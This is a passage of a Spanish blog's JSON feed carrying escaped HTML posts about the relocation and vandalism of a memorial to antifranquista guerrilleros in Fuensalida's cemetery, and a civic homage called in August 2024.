Ayuntamiento de \nFuensalida que, hasta la fecha, únicamente ha realizado acciones para \nperjudicar u ocultar el homenaje democrático que figura en la placa”. \nEste monolito se había instalado con una subvención de la Secretaría de \nEstado de Memoria Democrática.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa asociación Manuel Azaña, ha formulado denuncia por un delito de odio ante la fiscalía de Memoria Democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EMas información:\u003C\/strong\u003E – elDiario.es: \u003Ca href=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/provincias\/toledo\/vandalizan-monolito-victimas-franquismo-fuensalida-pp-escondio-rincon-cementerio_1_11583721.html\" target=\"_blank\"\u003EVandalizan el monolito de las víctimas del franquismo en Fuensalida que el PP ‘escondió’ en un rincón del cementerio.\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/provincias\/toledo\/vandalizan-monolito-victimas-franquismo-fuensalida-pp-escondio-rincon-cementerio_1_11583721.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.ammd.es\/2024\/08\/14\/acto-civico-en-homenaje-al-guerrillero-mariano-alvarez-y-a-las-victimas-del-franquismo-en-fuensalida\/\" target=\"_blank\"\u003Eammd.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5389299163978241883\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5389299163978241883?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5389299163978241883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5389299163978241883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/08\/acto-civico-en-homenaje-al-guerrillero.html","title":"Acto cívico en homenaje al guerrillero Mariano Álvarez y a las víctimas del franquismo en Fuensalida"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xIiCOe5mskhy5rCiP0GlSmOSYlFoPWe0gYR89azR45fK3FRQ2lrOxmjShsqm2lqF0rJNd73cWQk6fbxjLkNCGMTNk1zxi_RLYya-9J-ZvCsDyu8_PcSQIpuGEXmHRMKjOJbBAxWG26giKqgqlpLenRwgNwAzKo000oDqcMqJp-eY88Wb57KlS2E-ojvw\/s72-c\/Acto%20c%C3%ADvico%20en%20homenaje%20al%20guerrillero%20Mariano%20%C3%81lvarez%20y%20a%20las%20v%C3%ADctimas%20del%20franquismo%20en%20Fuensalidavo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7614251263184299894"},"published":{"$t":"2024-08-10T13:00:00.027+02:00"},"updated":{"$t":"2024-08-10T13:00:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"}],"title":{"type":"text","$t":"El Ayuntamiento de Fuensalida (Toledo) arrincona entre ripios un memorial antifranquista de la ARMHEx"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3C6rcafhhzX9SwHIW_Fx2KRzzp2NjbTHteUJDbTV4VpMRc7apqmr6wXDXFokA0vJSu-s64D1q0nWq2kb8aGoQl8vG-HzIrL-t1R3pep-1ddcKZIrhwvNisnQOiSq6kslDTC0GHlPeo4zx2pzXveppt2rWUuNRRVJIHzLOm2c5ILSFSHMxqlBaivDshvpj\/s1920\/El%20Ayuntamiento%20de%20Fuensalida%20(Toledo)%20arrincona%20entre%20ripios%20un%20memorial%20antifranquista%20de%20la%20ARMHEx.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3C6rcafhhzX9SwHIW_Fx2KRzzp2NjbTHteUJDbTV4VpMRc7apqmr6wXDXFokA0vJSu-s64D1q0nWq2kb8aGoQl8vG-HzIrL-t1R3pep-1ddcKZIrhwvNisnQOiSq6kslDTC0GHlPeo4zx2pzXveppt2rWUuNRRVJIHzLOm2c5ILSFSHMxqlBaivDshvpj\/s320\/El%20Ayuntamiento%20de%20Fuensalida%20(Toledo)%20arrincona%20entre%20ripios%20un%20memorial%20antifranquista%20de%20la%20ARMHEx.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Ayuntamiento de Fuensalida (Toledo) arrincona entre ripios un memorial antifranquista de la ARMHEx \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EChema Álvarez Rodríguez  \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl memorial en recuerdo de tres guerrilleros asesinados, sufragado por la Asociación para la Recuperación de la Memoria Histórica de Extremadura, ya se intentó derribar previamente por el gobierno municipal, en manos del PP.  \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn lo que parece ser  una política ya habitual en algunos \nayuntamientos reacios a cumplir  con la Ley de Memoria Democrática, la \ncorporación que gobierna el  ayuntamiento de Fuensalida, del Partido \nPopular, ha decidido, por su  cuenta y riesgo, trasladar el memorial \nantifranquista que, a  instancias y sufragado por la Asociación para la \nRecuperación de la  Memoria Histórica de Extremadura (ARMHEx), se colocó\n en el  cementerio de dicha localidad en agosto de 2022, en homenaje y  \nrecuerdo de Mariano Álvarez Escobar, natural de Fuensalida, Tomás  López\n Gutiérrez, natural de Madrid, y Andrés Iglesias Prieto,  natural de \nPiornal, guerrilleros de 29, 20 y 25 años  respectivamente, asesinados \nel 23 de enero de 1947 en Burgohondo,  provincia de Ávila, por la \nGuardia Civil franquista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\n        \u003Cfigure\u003E \n\n            \n\n          \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/ni-cautivos-ni-desarmados\/la-guerrilla-antifranquista-en-extremadura\" target=\"_blank\" title=\"Leer: La guerrilla antifranquista en Extremadura\"\u003E\n\n\n\n  \u003Cp\u003E\u003Cimg alt=\"El guerrillero Extremeño\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/h100\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 100w, \n\/uploads\/fotos\/h200\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 200w, \n\/uploads\/fotos\/h300\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 300w, \n\/uploads\/fotos\/h400\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 400w, \n\/uploads\/fotos\/h600\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 600w, \n\/uploads\/fotos\/h800\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 800w, \n\/uploads\/fotos\/h1000\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 1000w,\n\/uploads\/fotos\/h1500\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 1500w,\n\/uploads\/fotos\/h2000\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/ae6a00e2\/Guerrilla%2063.jpg?v=63710141103\" \/\u003E\n  \u003C\/p\u003E\n\n           \n\n          \u003C\/a\u003E\u003C\/span\u003E\n\n\n\n          \n        \u003C\/figure\u003E\n\n  \u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa intención  inicial de este gobierno municipal era la de \nderribar dicho memorial,  iniciativa que fue paralizada gracias a la \nrápida movilización  vecinal de Fuensalida y de diversas organizaciones \nimplicadas en la  defensa de los derechos humanos, que apenas en un mes \nlograron  recabar más de 30.000 firmas en contra de la voluntad del \nequipo de  gobierno fuensalidano. Según algunas de estas organizaciones,\n dicha  actitud respondía a un afán de venganza por parte de la \nalcaldía,  tras la sentencia del 24 de octubre de 2022 del juzgado de lo\n  Contencioso Administrativo número 2 de Toledo, por la que se  \ncondenaba al Consistorio de Fuensalida a modificar la denominación  de \n12 nombres franquistas que aún mantenía en su callejero. Desde el \nAyuntamiento, sin embargo, aseguran a El Salto que su intención nunca \nfue derribar el memorial.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor  otra parte, la \nARMHEx inició actuaciones destinadas a depurar  responsabilidades \nlegales o posible delito en el que pudiera incurrir  el alcalde y su \nequipo, dado que dicho memorial fue financiado por la\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ESecretaría\n  de Estado de Memoria Democrática (Ministerio de la Presidencia,  \nRelaciones con las Cortes y Memoria Democrática)\u0026nbsp;y la FEMP  (Federación \nEspañola de Municipios y Provincias), en el marco de un  proyecto de \nexhumación e identificación de fosas llevado a cabo por  esta \nasociación, y en virtud de la Ley estatal 20\/2022, de 19 de  octubre, de\n Memoria Democrática (BOE de 20 de octubre), sobre la  regulación y la \nnecesaria colaboración de las Administraciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo\n denuncia de estos hechos, los familiares de los guerrilleros asesinados\n y la ARMHEx han convocado un acto cívico en defensa del memorial y en \nhomenaje a los combatientes antifranquistas el próximo domingo 12 de \nagosto\n  \n\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDado el amplio  rechazo suscitado entre la \nciudadanía, su repercusión en los medios  a escala estatal y la \nposibilidad de incurrir en un caso de  infracción o delito, el \nayuntamiento de Fuensalida ha trasladado el  memorial a un lugar \nmarginal del cementerio de Fuensalida, de muy  escaso tránsito, oculto a\n la vista pública y donde se amontonan  ripios y restos de obras, lo que\n supone un claro gesto, según la  ARMHEx, de memoricidio y práctica \ncicatera, traslado realizado sin  consulta ni comunicación previa a los \nfamiliares o a la asociación  extremeña, que es propietaria actual de la\n placa del memorial.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E \n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Cartel memoria Fuensalida\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 200w, \n\/uploads\/fotos\/r400\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 400w, \n\/uploads\/fotos\/r600\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 600w, \n\/uploads\/fotos\/r800\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 800w, \n\/uploads\/fotos\/r1000\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 1000w,\n\/uploads\/fotos\/r1500\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 1500w,\n\/uploads\/fotos\/r2000\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/b0b97baf\/Cartel-12-agosto.jpg?v=63890070517\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nCartel del acto cívico del 12 de agosto. Fotografía: ARMHEX. \n        \u003Cspan\u003E\n\n        \u003C\/span\u003E\u003C\/span\u003E\n\n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EComo denuncia de  estos hechos, los familiares de los \nguerrilleros asesinados y la  ARMHEx han convocado un acto cívico en \ndefensa del memorial y en  homenaje a los combatientes antifranquistas \nel próximo domingo 12 de  agosto, en el mismo cementerio de Fuensalida, \nacto con el que  colaboran y apoyan otras organizaciones, como la \nAsociación por la  Memoria Militar democrática (AMMD), la Asociación \nManuel Azaña, la  Asociación de Familiares de Ejecutados en el \nCementerio de Ocaña  (AFECO), PSOE de Fuensalida, e IU de Fuensalida.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n ARMHEx y  asociaciones convocantes y colaboradoras agradecen toda la \ndifusión  que se pueda hacer de este acto, en recon\u003C\/span\u003Eocimiento de la \nmemoria  histórica y democrática y en defensa de los derechos humanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n                \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/ayuntamiento-fuensalida-toledo-arrincona-ripios-memorial-antifranquista-armhex\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7614251263184299894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7614251263184299894?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7614251263184299894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7614251263184299894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/08\/el-ayuntamiento-de-fuensalida-toledo.html","title":"El Ayuntamiento de Fuensalida (Toledo) arrincona entre ripios un memorial antifranquista de la ARMHEx"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3C6rcafhhzX9SwHIW_Fx2KRzzp2NjbTHteUJDbTV4VpMRc7apqmr6wXDXFokA0vJSu-s64D1q0nWq2kb8aGoQl8vG-HzIrL-t1R3pep-1ddcKZIrhwvNisnQOiSq6kslDTC0GHlPeo4zx2pzXveppt2rWUuNRRVJIHzLOm2c5ILSFSHMxqlBaivDshvpj\/s72-c\/El%20Ayuntamiento%20de%20Fuensalida%20(Toledo)%20arrincona%20entre%20ripios%20un%20memorial%20antifranquista%20de%20la%20ARMHEx.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1582209416140810962"},"published":{"$t":"2024-08-06T13:00:00.000+02:00"},"updated":{"$t":"2024-08-06T13:00:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Guerrillera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaje a los guerrilleros y a las víctimas de la dictadura franquista  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkY1YueJKgy71UxILVrCPQq5yKqfodKOCk8-0Sjh12vtJdaotGGULBKFyFJvDXJqmpGYpREPehvNnXs3FBaSzmBhoRGPKvvh3Iu9uoQlz16Z5Ws_wVL9hQL0TsFEKMPVxfXapsUA0G2tIin0xXPUt6uKBdzIcVZn5FOoV_y6-SoJlSfPacmcFiM2f4jL9\/s1920\/Homenaje%20a%20los%20guerrilleros%20y%20a%20las%20v%C3%ADctimas%20de%20la%20dictadura%20franquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkY1YueJKgy71UxILVrCPQq5yKqfodKOCk8-0Sjh12vtJdaotGGULBKFyFJvDXJqmpGYpREPehvNnXs3FBaSzmBhoRGPKvvh3Iu9uoQlz16Z5Ws_wVL9hQL0TsFEKMPVxfXapsUA0G2tIin0xXPUt6uKBdzIcVZn5FOoV_y6-SoJlSfPacmcFiM2f4jL9\/s320\/Homenaje%20a%20los%20guerrilleros%20y%20a%20las%20v%C3%ADctimas%20de%20la%20dictadura%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a los guerrilleros y a las víctimas de la dictadura franquista\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003C\/span\u003E                    \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Carticle\u003E\u003Cdiv\u003E\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\u003Cdiv\u003E\n\t\t\t\t\t\t\t\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl día 12 de agosto, 2024 a las 11h, coincidiendo con el segundo año \nde la inauguración del memorial, vamos a llevar a cabo un acto cívico de\n homenaje a los guerrilleros y a las víctimas de la dictadura franquista\n y en defensa del memorial en el cementerio de Fuensalida (Toledo).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl nuevo ayuntamiento del PP intentó primero tirar el memorial y, \ntras una campaña de recogida de casi 30.000 firmas de denuncia, ahora ha\n decidido de forma unilateral, sin contar con la ARMHEx (entidad \npromotora del memorial y dueña de la placa, ni con los familiares de los\n guerrilleros que han luchado por la instalación de dicho memorial), \nproceder al traslado de dicho monumento a un lugar escondido y marginal \ndentro del cementerio de Fuensalida.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Acto cívico homenaje a víctimas del franquismo\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/www.manuelazana.org\/wp-content\/uploads\/2024\/08\/Acto-civico-724x1024.jpeg\" width=\"724\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\n\t\t\t\t\u003C\/div\u003E\t\n\t\t\t\u003C\/article\u003E\u003C\/div\u003E\t\t\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\n\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\t\u003Cbr \/\u003E\u003C\/h4\u003E\n\n\n\n\t\t\n\t\t\n\t\t\n\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.manuelazana.org\/homenaje-a-los-guerrilleros-y-a-las-victimas-de-la-dictadura-franquista\/\" target=\"_blank\"\u003Emanuelazana.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI 